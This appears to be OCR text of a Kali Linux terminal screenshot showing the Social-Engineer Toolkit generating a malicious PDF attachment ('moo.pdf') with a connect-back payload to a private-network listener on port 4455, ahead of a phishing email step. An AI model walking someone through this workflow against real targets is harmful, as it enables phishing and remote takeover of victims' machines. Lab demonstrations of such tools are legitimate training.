 c.pdf - Google Search - ...
2 qterminal
2 Thunar
01:36 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents ×
kali@kali: ~ ×
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.205.135]: 192.168.205.135
set:payloads> Port to connect back on [443]:4455
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to need to create an application password: https://support.google.com/accounts/answ
er/6010255?hl=en
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>